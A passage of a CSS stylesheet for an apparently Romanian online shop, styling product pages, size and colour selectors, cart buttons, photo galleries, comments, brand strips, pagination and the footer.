    color: #275993;
    margin-right: 15px;
}

.product-buy-box .old-price.no-discount {
    text-decoration: none;
}
.product-buy-box .old-price {
    text-decoration: line-through;
    font-size: 24px; 
    color: #666;
}

.product-buy-box #price-info {
    color: #666;
    clear: both;
    float: left;
    font-size: 11px;
}

.clearfix::after {
    clear: both;
}

.product-buy-box.buy-form-field {
    border-bottom: 0px;
    padding-bottom: 0px;
}

.product-buy-box .size-title {
    color: #000;
    text-transform: uppercase;
    margin-bottom: 0px;
}

.multiple-buttons {
    width: 100%;
}

#selectSize .row-size {
    margin-left: -3px;
    margin-right: -4px;
    margin-left: -5px;
}

#selectSize .short {
    position: relative;
    min-height: 1px;
    padding-left: 3.5px;
    padding-right: 3.5px;
    float: left;
}

#selectSize .btn-default {
    margin-top: 7px;
    color: #333;background-color: #eaf0f3;
    padding: 3px 0px;
    font-size: 12px;
    line-height: 1.42857;
    min-width: 50px;
    text-align:center;
}
.btn.sizeSelector{
    font-weight: normal;
}

#selectSize .btn-default.selected {
box-shadow:0 0 0px 2px rgba(0,0,0,.5); 
   /* color: #FFF;*/
}

.btn-marimi, .btn-culori {
    visibility: hidden;
    display:none;
position: absolute;
z-index: -1;
}


#selectSize .culoare .colname{
display:none;
position:absolute;
z-index:4;
top:auto;
left:50%;
bottom:-24px;
width:90px;
margin-left:-45px;
border:1px solid rgba(0,0,0,.5);
background-color:#eee;
}

#selectSize .culoare:hover .colname{
display:block;
}

#selectSize .culoare:hover{
z-index:100;
}

#selectSize .culoare.selected:before, #selectSize .culoare:hover:before {

	/*content:"v";
	color:#fff;*/
}
.btn{
    text-transform: uppercase;
    padding: 5px 15px;
    font-size: 12px;
    line-height: 1.42857;
}

.btn-block {
    display: block;
    width: 100%;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #666;
}
.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: bold;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 5px 15px;
    font-size: 14px;
    line-height: 1.42857;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.product-buy-box.white-box {
    padding: 20px 10px 5px;
    background: white;
    color: #999;
    text-transform: uppercase;
    border: 0px;
}
.product-buy-box .col-buy {
    width: 75%;
    padding-right: 7px;
    float: left;
}

.icon-freereturn:before{content:"\e900";font-size:45px;line-height:20px}
.icon-originalproducts:before{content:"\e60d";font-size:45px;line-height:20px}
.icon-days:before{content:"\e60c";font-size:45px;line-height:20px}
.product-buy-box .col-fav {
    width: 20%;
    left: 20%;
    padding-left: 8px;
    float: left;
}

.btn-lg {
    padding: 7px 20px;
    font-size: 12px;
    line-height: 1.5;   
}
.btn-primary {
    color: #fff;
    background-color: #275993;
       padding: 15px 0px;
	   max-width:170px;
} 

.ProdComRight {
    display: inline-block;
    height: 44px;
    overflow: hidden;
    margin: 0 auto;
	border-radius:5px;
}

.ButtPlus,
.ButtMinus,
.InputCart,
.ButtAddCart {
    display: inline-block;
    float: left;
    padding: 0 !important;
    margin: 0 !important;
    border: 0;
    text-align: center;
    font-size: 20px;
    height: 44px;
    width: 44px;
    line-height: 44px;
    text-transform: uppercase;
    font-size: 12px;
}
.stockAlert{
    width:186px!important;
    line-height: 18px!important;
    padding-top:7px!important;   
    background-color: #e8b02b!important;
    border-radius: 5px;
    vertical-align: middle;
}
.stockAlert:hover{
    background-color: #dda41d!important;
}
.alerterori{
    display: block;
    padding-top: 4px;
    color: #c00;
}
.contentalerta{ display:none;}
.ButtPlus,
.ButtMinus{
background-color:#197bbd;
color:#fff;
}

.InputCart[type="text"]{
border-radius:0;
border-top:0;
border-bottom:0;}

.ButtAddCart {
    width: 166px;
    color: #fff;
background-color:#197bbd;
    text-transform: uppercase;
    font-family: "Open Sans Condensed", sans-serif;
    font-size: 14px;
    line-height: 41px;
	border-left:1px solid rgba(255,255,255,.4);
}

.ButtPlus:hover,
.ButtMinus:hover,
.ButtAddCart:hover {
    cursor: pointer;
    background-color: #135e90;
    color: #fff;
    outline: 0 !important;
}

.Butt3,
.Butt4 {
	color: #000;
	background-color: #ccc;
	padding: 7px 20px;
	font-size: 12px;
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	line-height: 1.5;
	display: inline-block;
	margin:5px 0;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	text-transform:uppercase;
	background-image: none;
	border:0;
	border-radius:5px;
}


.Butt3:hover,
.Butt4:hover{	
    background-color: #777;
	color:#fff!important;
}

.product-buy-box .col-fav #add-wishlist-box {
    border-color: #fff;
    height: 50px;
    padding: 0px;
}


.product-buy-box.white-box span {
    float: left;
}
.icon-fastdelivery::before {
    content: "\e60f";
    font-size: 45px;
    line-height: 19px;
    color: #333;
}

/* DivTable.com */
/* DivTable.com */
.divTable{
	display: table;
	width: 1240px;  border-spacing: 10px;
    border-collapse: separate;
	margin-left:-10px;
	margin-right:-10px;
 background-color: #f9fcfd;
 border-top:3px solid #eaf0f3;
 border-bottom:3px solid #eaf0f3;
 
 
 
}
.divTableRow {
	display: table-row;
}
.divTableHeading {
	background-color: #f5f5f5;
	display: table-header-group;
}
.divTableCell, .divTableHead {
	display: table-cell;
	width:50%;
	position:relative;
	padding:40px 60px 60px 60px;
	
}

.ProdCaracteristici img{width: 90px;
float: left;
margin: -9px 19px auto auto;}


.divTableCell:first-child, .divTableHead:first-child {

	
}

.divTableHeading {
	background-color: #EEE;
	display: table-header-group;
	font-weight: bold;
}
.divTableFoot {
	background-color: #EEE;
	display: table-footer-group;
	font-weight: bold;
}
.divTableBody {
	display: table-row-group;
}



.ReviewsZone{
clear:both;
}

.videocenter {
    text-align: center;
    margin: 0 auto;
    display: block;
}

.prodCaracteristic{
border-top:1px solid rgba(0,0,0,.2);
display:block;
}
.prodCaracteristic li{
list-style-position:outside;
list-style-type:none;
border-bottom:1px solid rgba(0,0,0,.2);
display:block;
padding:12px;
}

.prodCaracteristic li b{
width:120px;
display:inline-block;
margin-right: 40px;
border-right:1px solid rgba(0,0,0,.2);
}
 
.ProdNul{
background-color:#ef403d;
padding:14px 50px;
color:#fff;
clear:both;
display:block;
margin-bottom:10px;
}
.ProdScc{
background-color:#5CB85C;
padding:14px 50px;
color:#fff;
clear:both;
display:block;
margin-bottom:10px;
}

.ProdNul .fa{
	margin-right:10px;} 

.ProdMain{
	background-color:#fff;
	padding:10px 10%;
	position:relative;
	height:800px;
	}

	
.ProdTitle{
    font-weight: 700;
	font-size: 1.5em;
	text-transform: uppercase;
	}

	
.ProdContent{
width:525px;
float:right;
font-size:16px;
padding:40px 0;
}
	
.InputCart[type="text"]{
width:40px;
}
	
	
.ProdPrice{
    padding-bottom: 24px;
	font-weight: 400;
	font-size: 16px;
	width:240px;
    border-bottom: 2px solid #F2F4F5;
	display:block;
	overflow:hidden;
	}
	
	
.ProdPrice span{
color:#210859;
	}
	
	
	
.ProdDesc{color: #999;
font-size:12px;
padding:36px 0;
}


.ProdSizes{
	clear:both;
	display:block;
	    font-size: 11px;
    width: 100%;
    color: #999;
    font-style: italic;
	padding:20px 0;
	}

.SizeBox{
display:inline-block;
    cursor: pointer;
    padding: 5px 10px;
	margin:5px 5px 0 0;
    color: #202426;
    border: 2px solid #202426;
    background-color: #FFF;
    text-align: center;
    white-space: nowrap;
    text-transform: uppercase;
    line-height: 18px;
    height: 18px;
    -webkit-transition: 200ms all;
    transition: 200ms all;
    font-weight: 400;
	font-style:normal;
	font-size:12px;}
.ul_size .marime.selected {
    background-color: #5CB85C;
    color:#fff;
}
	
.ProdAdCart{
	height:56px;
	line-height:56px;
	    background-color: #2D3235;
    border: 0px solid #2D3235;
    color: #fff;
	width: 100%;
    margin-bottom: 20px;
    font-weight: 400;
	font-size: 19px;
	text-transform:uppercase;
	text-align:center;
	cursor:pointer;
	}
	
	
	
	
.ProdExpand{
overflow:hidden;
border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:40px;
}


.ProdExpandOpen{overflow:hidden;
border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:240px;}

.ProdExpandOpen1{overflow:hidden;
border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:450px;}

.ProdExpandOpen2{
overflow:hidden;

border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:320px;}

.ghidimg {
    width:400px;
    text-align:center;
}	
.ghidimg img{
    height:450px;
}	
.ProdExpandButtOn,
.ProdExpandButtOff{
    padding-top: 8px;
    margin-bottom: 10px;
    cursor: pointer;
    font-weight: 300;
    letter-spacing: .15em;
	display:none;
	}
	

.ProdExpandButtOff{
color:#275993;
}

.ProdExpand .ProdExpandButtOn{
display:block;
}

.ProdExpandOpen .ProdExpandButtOff{
display:block;
}
.ProdExpand1 .ProdExpandButtOn{
display:block;
}

.ProdExpandOpen1 .ProdExpandButtOff{
display:block;
}
.ProdExpandOpen2 .ProdExpandButtOff{
display:block;
}









.size-container{
    opacity: 1;
    visibility: visible;
    height: auto;
    display: block;
	color: #777;
    text-transform: none;
}


.size-container ul {
    display: -webkit-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    border-bottom: 1px solid #f7f7f7;
    padding-bottom: .25rem;
    padding-top: .25rem
}
.size-container ul li {
    text-align: center; 
    font-size: 12px;
    width: 55px;
	    list-style-type: none;
		list-style-position:outside;
		
}
.size-container ul li strong {
    display: block
}

.size-container ul li a b {
    width: 50%;
    display: inline-block;
    max-width: 45px
}
.size-container ul li a mark {
    background: 0 0;
    width: 50%;
    display: inline-block;
    color: inherit
}

.checkboxes {
    border-bottom: none
}
.checkboxes li strong {
    display: block;
    margin-bottom: .15rem
}




.fb-like {
    float: right;
}
.fb_iframe_widget span {
    vertical-align: unset!important;
}

	
	
	
.ProdLeft{width:690px;
position:relative;
float:left;
clear:left;
background-color: #fff;
min-height:600px;
padding:20px 0 0 0;
}

.ProdContent form{
display:block;
margin:0;
padding:0;
}

.ProdContent .ProdLabels{
height:auto;
}
.ShortDesc{
padding:6px 0;
}

.ShortDesc p{
padding:6px 0;
margin:0;
}

.ProdSocialButt{
	padding:45px 12px 0 0 ;
	height:30px;
	display:inline-block;
	float:left;
	overflow:hidden;
	}
 
.ProdSocial{
	display:block;
	clear:both;
	height:84px;
	}
	

.wlistadd,
.wlistremove{
background:none;
outline:0;
border:0;
cursor:pointer;
font-size:16px;
line-height:29px;
}


.wlistadd span,
.wlistremove span{
font-size:29px;
margin-top:-3px;
margin-right:9px;
float:left;
}

.wlistadd{color:#275993;}	
.wlistremove{color:green;} 


/*----------------------Galerie Prod----------------------*/

.GalleryProd{
width:620px;/*
position:relative;*/
	}
	
	
.GalleryProdImg{
	position:relative;
	

display:inline-block;
margin:10px;
	width:280px;
}
.GalleryProdImg img{
	max-width:280px;
	max-height:422px;
	cursor:pointer;}
	
	
	
	
	
	
	

/*-------------------------Prod Gallery SuperZoom---------------------------*/
	
	
.ImgZoom{
	top:0;
	left:0;
	bottom:0;
	right:0;
	display:none;
	position:fixed;
z-index: 219;
	background-color: #fff;
	text-align: center;	
	/*cursor:url(cursminus.png), pointer;*/
	overflow: hidden;
	text-align:center;
	}
	 

	.ImgZoomOpen{
		display:block;}

	
.ImgZoomImg{
    overflow:auto;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:-20px;	
	z-index:3;
	display:block;
	text-align:center;
}




.ImgZoomImg img{
	/*height:200%;*/
	width:100%;
	display:none;
	} 
	

#radiogall1{
left:44%;}

#radiogall2{
left:48%;}

	
.ImgZoomImg input{
display:none;
}	
	
.ImgZoomImg input[type="radio"]:checked+img{
display:block;
}
	
.CloseButt{
	width:55px;
	height:55px;
	font-weight:bold;		
	right:20px;
	top:20px;
	z-index:10;
	position:absolute;
	cursor:pointer;
}

.CloseButt:before{
	content:'';
	position:absolute;
	top:26px;
	left:12px;
	height:2px;
	width:30px;
	-ms-transform: rotate(-45deg); 
	-webkit-transform: rotate(-45deg); 
	transform: rotate(-45deg);		
	transform-origin:50% 50%;
	-ms-transform-origin:50% 50%; /* IE 9 */
	-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
	background-color:#000;
	z-index:1;
	transition:all .5s;
	}

.CloseButt:after{
	content:'';
	position:absolute;
	top:26px;
	left:12px;
	height:2px;
	width:30px;
	-ms-transform: rotate(45deg); 
	-webkit-transform: rotate(45deg); 
	transform: rotate(45deg);		
	transform-origin:50% 50%;
	-ms-transform-origin:50% 50%; /* IE 9 */
	-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
	background-color:#000;
	z-index:2;
	transition:all .5s;
	}	
	
.CloseButt:hover:before{	-ms-transform: rotate(45deg); 
	-webkit-transform: rotate(45deg); 
	transform: rotate(45deg);	}
	 
.CloseButt:hover:after{	-ms-transform: rotate(135deg); 
	-webkit-transform: rotate(135deg); 
	transform: rotate(135deg);	
	}	
.ImgZoomNav{
	position:absolute;
	top:30px;
	left:50%;
	width:200px;
	margin-left:-100px;
	text-align:center;
	z-index:10;
	}	
	
	
.ImgZoomNav label {
border:1px solid #fff;
background-color:#ddd;
display:inline-block;
width:14px;
height:14px;
border-radius:10px;
margin:4px;

}
	
/*----------------------Produse Recomandate----------------------*/	

.ProdRecomandate{
position:relative;
clear:both;
padding:30px 0;
text-align:center;
} 

.SupProdRec{
height:400px;
overflow:hidden;
}

.ProdRecContent{
height:570px;
overflow:auto;			
white-space: nowrap;
padding-top:10px;
}

.ProdRecContent .BoxProd{
display:inline-block;
float:none;
white-space: normal;
}

/*--------------------------Form--------------------------*/


.Butt2,		
.Butt1{
	display:inline-block;
	/*height:40px;*/
	line-height:42px;
	padding:0 26px;
	color:#fff;
	cursor:pointer;
	border:0;	
	background-color:#197bbd;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:bold;
	margin:2px;
	border-radius:5px;
	vertical-align:middle;
	  -webkit-appearance: none;
	
	
	 -moz-user-select: none;
   -khtml-user-select: none;
   -webkit-user-select: none;

   /*
     Introduced in IE 10.
     See http://ie.microsoft.com/testdrive/HTML5/msUserSelect/
   */
   -ms-user-select: none;
   user-select: none;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome and Opera */
} 
		
		
.Butt2{	
	background-color: #ccc;
}

.Butt2:hover,
.Butt1:hover{
	background-color: #135e90;
	color:#fff;

		}	
		
		
/************************************SHOPCART**********************/
    
    .BoxShopAddress{
border-bottom:1px solid #ccc;
padding:24px;
position:relative;
}

.BoxShopAddress label{
cursor:pointer;
display:block;
}

.BoxShopAddress:hover{background-color:#eee;}

.BoxShopAddress input[type="radio"]{
float:left;

}
        
.ButtonsBar{
    padding: 0;
    text-align:center;
    }   
        
.radiofloat {
    display:inline-block;
    text-transform: uppercase;
    padding:10px 0;
	margin-right:60px;
}



.CartIcons{
    width:100%;
    height:70px;
    border: 1px solid #275993;
    margin:10px 0;
    text-align:center;
}
.CartIcon {
    color:#275993;
    font-weight:bold;
    width:32.5%;
    height:100%;
    display:inline-block;

}
.CartIcon img{
    padding-top:5px;
   width:30px;
    }
.BarRight {
    border-right: 1px solid #275993;
    height: 45px;
    display: inline-block;
    margin-top: 10px;
}


	
	
	
.TableContent{

width:100%;
margin-bottom: 10px;
text-align:left;
}


.TableContent th{
padding:20px 8px;
background-color: #98c2d1;
font-size:14px;
border-bottom:3px solid #fff;
color:#fff;
}	
	
.TableContent td{padding:8px;


}

.TableContent td{}

	
.TableContent tr:nth-child(odd)		{     background-color: #f3f8f9;}
.TableContent tr:nth-child(even)		{ background-color:#fff; }


.CenterColl{
text-align:center;}



.TableInt{
font-size: 14px;
width:100%;
margin: 10px 0;
border-top:1px solid rgba(0, 0, 0, .3);
border-left:1px solid rgba(0, 0, 0, .3);}


.TableInt th{
padding:20px 10px;
background-color: #eee;
text-align: center;
}	
	
.TableInt td{padding:10px;
border-bottom:1px solid rgba(0, 0, 0, .3);
border-right:1px solid rgba(0, 0, 0, .3);
text-align: center;
}
	
	

label{
	display:block;
	text-transform:uppercase;
    vertical-align: top;
	font-size:12px;
	line-height:14px;
	padding:6px;
}

label img{
height:24px;
float:left;
margin-right:20px;
}
		
label span{
color: red !important;}

#NewAdr {
    padding-top:20px;
}



/*----------------------Contact-----------------*/

.ContactForm{
	max-width:570px;
	float:left;
	
	}
	
.ContactForm p{
	display:block;
	text-align:center;
	}

	
.ContactAddress{
width:500px;
margin-top:32px;
padding:50px;
float:right;
border: 1px solid rgba(0, 0, 0, .1);
background-color:#fff;
}

.ContactMap{
	   
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);

	}
	
	
/*---------------------------Bottom------------------------*/
.Bottom{   	   
	padding:20px 0 0 0;
	color:rgba(0, 0, 0, 1);
text-align:center;
	clear:both;	
	/*
	box-shadow:inset 0 0 10px rgba(0,0,0,.1);
	*/
	}
	
.BottomMenu{display:block;
float:none;
margin:20px auto 0 auto;
padding: 21px 0; 
width:auto;
line-height:32px;
	background-color:#f3f8f9;
font-weight: 400;
}

.BottomMenu a{
display:inline-block;
padding:0 20px;
color:rgba(0, 0 ,0, .9);
}


.BottomMenu a:hover{
color:#3ab519;
}



.BottomMenu a:last-child{

border-right:0;
}
	

	


	

footer{
padding:0;
line-height:30px;
text-align:center;
color:rgba(0,0,0,.5);
max-width:1220px;
margin:20px auto 40px auto;
}
	
footer span,
footer a{
display:inline-block;
padding:0 15px;
overflow:hidden;
vertical-align:top;
}

footer svg{
	height:24px;
	width:24px;
margin-bottom:-6px;
}
 
footer svg path{
fill: rgba(0,0,0,.3);
}



.Copyright{
margin-left:270px;}

.PoweredBy{
display:inline-block;
margin-bottom:-12px;
margin-right:10px;
}

.PoweredBy img{
	width:90px;
	height:34px;
	margin-bottom:-10px;
	}
		
.BottomSocial{
	display:inline-block;
	vertical-align:top;
	overflow:hidden; 
	width:370px;
	height:114px;	
	text-align:center;
	padding:18px 0 0 0;
	margin:8px;	
	background-color:#f3f8f9;
	}

.BottomSocial a{
color:#000; 
}

.BottomSocial b{
font-size:29px;
font-weight:300;}
.BottomSocial a span{
color:#275993;}
.BottomSocial svg{
	height:18px;
	margin:4px 10px;
}   

.BottomSocial path{
	fill:rgba(0,0,0,.7);
}


.Newsletter{
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
	width: 828px;
	height: 114px;
	text-align: center;
	padding: 0px 0 0 0;
	margin:8px 2px;	
	background-color:#fff;
	border:9px solid #eaf0f3;
}

.Newsletter h2 {
    padding: 12px 0 8px 0;
} 


.Newsletter input[type="text"]{
width:180px;
}

.NwsInput:focus{	
	color:rgba(0, 0, 0, 1);
	background-color:rgba(255, 255, 255, 1);
}

.NwsGo{
	background-color:#385577;
	color:#fff;
	float:left;
		display:inline-block;	
		line-height:44px;
		height:44px;
		outline:0;
		margin:0;
		padding:0 24px;
		text-align:center;
		overflow:hidden;
		cursor:pointer;
	border:0;
font-weight:bold;
}

.NwsGo:hover{
	background-color:rgba(0, 0, 0, 1);
	color:#fff;
} 
 
 
.HomeSquare{
		display:block; 
	margin: 10px auto ;
	clear:both;
	position:relative;
	
		}	
		
	
	 
.HomeSquare .SquareBoxBig,
.HomeSquare .SquareBoxBig2{
overflow:hidden;
/*width:1220px;*/
width:600px;
height:300px;
/*display:block;*/
display:inline-block;
margin:20px  auto;
position:relative;
background-color:#eaf0f3;
line-height:34px;
background-size:100% 100%;
}

.HomeSquare .SquareBoxBig span,
.HomeSquare .SquareBoxBig2 span{
	font-size:16px;
	display:block;
}

.HomeSquare .HomeSquareLabel{
color:#275993;
}

.HomeSquare .SquareBoxBig .HomeSquareImg{
position:absolute;
top:0;
left:0;
bottom:0;
/*width:400px;*/
width:300px;
overflow:hidden;
}

.HomeSquare .SquareBoxBig2 .HomeSquareImg{
position:absolute;
top:0;
right:0;
bottom:0;
/*width:400px;*/
width:300px;
overflow:hidden;
}

.HomeSquareImg img{
max-height:100%;
}
	
.HomeSquare .SquareBoxBig .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	/*left:530px;*/
	left:320px;
	bottom:0;
	right:50px;
	letter-spacing:2px;
	/*font-size:37px;*/
	font-size:34px;
	color:#000;
	text-transform:uppercase;
	padding:34px 0 0 0;
	line-height:32px;
	font-family: 'Heebo', sans-serif;
	font-weight:400;
	}	 	
	
.HomeSquare .SquareBoxBig2 .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	/*right:530px;*/
	right:300px;
	bottom:0;
	/*left:50px;*/
	left:36px;
	letter-spacing:2px;
	/*font-size:37px;*/
	font-size:34px;
	color:#000;
	text-transform:uppercase;
	padding:34px 0 0 0;
	line-height:34px;
	font-family: 'Heebo', sans-serif;
	font-weight:400;
	/*text-align:right;*/
	text-align:left;
	}

	.HomeSquare .SquareTitle p{
	margin:0;
	padding:0;}
	

	
	
.HomeSquare .SquareBoxBig  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxBig2  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxSmall .SquareTitle   .SquareButton{
/*padding:18px;*/
padding:12px;
border:1px solid #777;
display:inline-block;
}


	
.HomeSquare .SquareBoxBig:hover  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxBig2:hover  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxSmall:hover .SquareTitle   .SquareButton{
border:1px solid #000;;

}

/*----------------Casete Info-------------------*/

.BoxesInfo{
max-width:1220px;
margin:10px auto;
height:140px;
}

.BoxInfo{
width:200px;
height:60px;
line-height:18px;
//border:1px solid rgba(0,0,0,.2);
padding:40px 60px 40px 136px;
display:inline-block;
margin:0 16px 0 0;
float:left;
background-color:#efefef;
position:relative;
font-size:13px;
}

.BoxInfo:last-child{
margin:0;
float:right;
}

.BoxInfoTitle{
display:block;
padding:0 0 12px 0;
font-size:18px;
}

.BoxInfoIcon{
position:absolute;
z-index:2;
width:130px;
top:23px;
left:0;
bottom:23px;
padding:10px 0;
display:block;
text-align:center;
}

.BoxInfoIcon svg{
width:66px;
height:66px;
opacity:.2;
}

/*------------------Comentarii------------------*/

.Comment{
	padding:40px 30px 40px 10px;}

.CommentInfo{
	padding:50px 0;
	text-align:center;
	}	

.CommentBox{ 
	margin:4px 0px;
	min-height:100px;
	clear:both;
	}
	
.CommentBoxImg{
	float: left;
	width: 40px;
	height: 40px;
	background-color: #fff;
	border: 1px dotted #777;
	overflow: hidden;
	text-align: center;
	border-radius:40px;
	line-height:40px;
	font-size:30px;
	color: #ccc;
}

.CommentBoxImg img{ 
	height: 50px;
}	
	
.CommentBoxTop{	border-top: 1px dotted #777;
	border-bottom: 1px dotted #777;
	float:right;
	width:490px;
	padding:6px 20px;
margin-top:5px;
font-weight:300; 
	
	}
	
.CommentData{ 
	font-style:italic;
	color:#999;
	display:inline-block; 
	padding:0 20px  0 0;
	font-size:10px;
	}
	
.CommentName{		color:#999;	font-size:10px;
	display:inline-block;	padding:0 20px  0 0;	font-style:italic; } 
	
.CommentTitle{color:#000;
	display:block;	font-size:12px;}

.CommentBoxTxt{
	padding:10px 0 20px 0;
	font-size: 12px;
	clear:both;color:#999;
	}


.AddComment{
	display:block;
	background-color:#fff;
	width:240px;
	line-height:32px;
	letter-spacing: 2px;
    text-transform: uppercase;
	font-weight:400;
	font-size:12px;
	color:#333;
	border:0;
	outline:0;
	margin:0 auto;
	cursor:pointer;
	border:2px solid #333;  
	
	}
	
.AddComment:hover{
	background-color: #275993;
	border:2px solid #275993; 
	color:#fff;
}




.AddComment2{
	display:block;
	background-color:#fff;
	width:240px;
	line-height:32px;
	letter-spacing: 2px;
    text-transform: uppercase;
	font-weight:400;
	font-size:12px;
	color:#333;
	border:0;
	outline:0;
	margin:0 auto;
	cursor:pointer;
	border:2px solid #333; 
	text-align:center;
	
	}
	
.AddComment2:hover{
	background-color: #275993;
	border:2px solid #275993; 
	color:#fff;
}



/*----------Brands2----------*/

.Brands{	
	text-align:center;
	width:auto;
	height:70px; 
	overflow:hidden;
	padding:30px 60px 0 60px;
	border:1px solid #fff;
	}

	
	.BrandsInt{
	white-space:nowrap;
	overflow:auto;
	height:140px;
	  scroll-snap-points-x: repeat(114px);
   scroll-snap-type: mandatory;
	}
	
	
	
	
	.Brands a{
		margin:0 10px;		
		height:70px;
		width:70px;
		display:inline-block;
		background-color:#fff; 

		/*-webkit-filter: grayscale(100%) ; 
    filter: grayscale(100%) ;*/
		}
		
			.Brands a img{
				width:100%;}
	
	
.Brands a:hover{	     
  -webkit-filter: grayscale(0%);
	}
	
.ButtAllBrands{
padding:0 40px 0 0;
text-align: right;
margin:0 auto;
font-size: 14px;
display: block;
clear:both;
color: rgba(0, 0, 0, 1);
text-decoration:underline;
}

.ButtAllBrands:hover{
color:#f70;
text-decoration:underline;
}


/*------------------------Paginarea------------------------*/




.Paging{
	clear:both;
	display:block;
	margin:30px 0 0 0;
	padding:10px 0;	
	text-align:center;
		border-top:2px solid #eaf0f3;

	} 
	

.Paging a{ 
	text-align:center;
	padding:8px 10px;
	height:16px;	
	line-height:14px;
	font-size:14px;
	border:1px solid rgba(0,0,0, .1);
	color:rgba(0,0,0, .4);
	text-decoration:none;
	display:inline-block;
	margin:4px;
	overflow:hidden;
	vertical-align:top;
	font-family:arial;
	}
	
		
.Paging a:hover,
.Paging .PagActive{
	color:rgba(0,0,0, 1);
	background-color: #eaf0f3;}





	

.blogs {
	color:#fff;line-height:30px;padding-left:30px;
}
.blogs:hover {
	color:#275993;
}



.hico{
float:left;
margin-right:10px;
display:block;
width:52px;
height:52px;
line-height:52px;
font-size:28px;
color:#fff;
margin-right:12px;
text-align:center;
}

.hico .fa{
display:block;
width:52px;
height:52px;
line-height:52px;
color:#fff;
}
.hico img,
.hico svg{
max-width:52px;
max-height:52px;
border:0;
} 

.hico svg path{
fill:#fff;
}

.BottomZone{
background-color:#000;
color:#fff;
}

.BottomPayInt{
	margin:0 100px 0 0;
display:inline-block;
vertical-align:middle;
	}
	
.BottomPayInt img{
	width:100%;
	max-width:290px;
	} 












.careved {
	margin: 60px 0 70px 0;
	padding: 0;
    border: none;
    background: none;
    border-top: 1px solid #cdcdcd;
    color: #cdcdcd;
    text-align: center;
}

.careved:after {
	content: '>';
    color: #cdcdcd;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1;
    text-decoration: inherit;
    font-weight: normal;
    font-style: normal;
    vertical-align: middle;
    position: relative;
    top: -0.7em;
    font-size: 1.5em;
    padding: 0 0.25em;
    background: #fff;
}


/*--------------GALLERY Prod-----------------*/
    .cloudimage-360 canvas { max-height:580px;max-width:580px; z-index:1000;position:relative }
    .buton360 { position: absolute; top:0;right:20px;z-index: 1001; cursor:pointer }
.PhotoGalleryContainer {}

 .PhotoGalleryContainerSmall {
    position: relative;
    background-color: rgba(255, 255, 255, 1);    
    margin: 0 auto;
}

.PhotoGalleryContainerBig {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, .5);
    z-index: 20000;
} 
.PhotoGalleryContainerSmall .CloseButt {
    display: none;
}
.PhotoGalleryContainerBig .CloseButt {
    display: block;
}
.PhotoGallery {
    display: block;
    text-align: center;
    background-color: #fff;
    padding: 0 20px;
}

.PhotoGalleryContainerBig .PhotoGallery {
    position: absolute;
    z-index: 3;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
}


.PhotoGalleryContent {
    display: block;
    text-align: center;
    margin: 0 auto;
    overflow: hidden;
	height:550px;
	position:relative;
}

.PhotoGalleryContainerBig .PhotoGalleryContent {
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 90px;
    text-align: center;
    margin: 0 auto;
    overflow: hidden;
	height:auto;
}

 .PhotoGalleryImg {
    top: 20px;
    left: 60px;
    bottom: 40px;
    right: 60px;
    z-index: 1;
    display: none;
    text-align: center;
    overflow: hidden;
    margin: 0 auto;
cursor: zoom-in;
    position: absolute;
	background-position:50% 50%;
background-size: contain;
	background-repeat:no-repeat;	
}

.PhotoGalleryContainerBig .PhotoGalleryImg {
cursor: default;
}

.PhotoGallery1 .img1,
.PhotoGallery2 .img2,
.PhotoGallery3 .img3,
.PhotoGallery4 .img4,
.PhotoGallery5 .img5,
.PhotoGallery6 .img6,
.PhotoGallery7 .img7,
.PhotoGallery8 .img8,
.PhotoGallery9 .img9,
.PhotoGallery10 .img10,
.PhotoGallery11 .img11,
.PhotoGallery12 .img12,
.PhotoGallery13 .img13,
.PhotoGallery14 .img14,
.PhotoGallery15 .img15,
.PhotoGallery16 .img16,
.PhotoGallery17 .img17,
.PhotoGallery18 .img18,
.PhotoGallery19 .img19,
.PhotoGallery20 .img20,
.PhotoGallery21 .img21 {
    display: block;
}
.PhotoGallery1 .ximg1,
.PhotoGallery2 .ximg2,
.PhotoGallery3 .ximg3,
.PhotoGallery4 .ximg4,
.PhotoGallery5 .ximg5,
.PhotoGallery6 .ximg6,
.PhotoGallery7 .ximg7,
.PhotoGallery8 .ximg8,
.PhotoGallery9 .ximg9,
.PhotoGallery10 .ximg10,
.PhotoGallery11 .ximg11,
.PhotoGallery12 .ximg12,
.PhotoGallery13 .ximg13,
.PhotoGallery14 .ximg14,
.PhotoGallery15 .ximg15,
